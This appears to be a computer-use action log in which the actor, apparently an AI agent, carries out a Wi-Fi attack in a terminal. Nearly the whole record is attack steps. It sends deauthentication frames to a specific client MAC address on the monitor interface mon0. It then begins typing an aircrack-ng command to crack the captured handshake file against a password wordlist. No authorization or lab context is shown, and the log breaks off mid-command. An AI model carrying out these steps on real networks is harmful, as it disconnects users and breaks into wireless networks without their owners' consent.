
type("th 1 a")

key("BackSpace")

type("-a")

type("00:1C:10:45:0E:5C")

Add client -c 20:4E:7F:E9:38:90 copied from the notes and interface mon0, sending the deauth
right_click(420, 306)

type("20:4E:7F:E9:38:90")

type("mon0")

Type aircrack-ng capture-03.cap -w /root/Desktop/passlist.lst to crack against the wordlist
type("aircrack-ng")

type("ca")

type("pture")

type("-")

type("03.cap")

type("-w")

type("/root/")
